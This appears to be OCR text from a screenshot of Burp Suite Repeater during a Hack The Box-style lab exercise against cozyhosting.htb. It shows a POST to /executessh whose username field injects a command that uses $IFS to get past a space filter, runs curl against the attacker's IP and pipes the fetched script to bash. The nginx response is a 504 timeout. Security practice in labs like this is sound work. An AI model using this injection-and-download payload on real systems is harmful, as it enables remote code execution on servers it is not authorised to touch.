 1 2 3 4 6 2 10.10.14.7 11:59
/etc/hosts - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
zyhm@kali: ~/桌面
zyhm@kali: ~
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1 ?
Request
P Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=FBD48AFC1C54FF30BD0F489A37F0CF15
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=
kanderson||curl$IFS$9http://10.10.14.7/1|bash%0a
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Oct 2023 03:57:22 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 5
found
0.0
K/s
0.0
K/s
CPU
5%
Done 342 bytes | 60,250 millis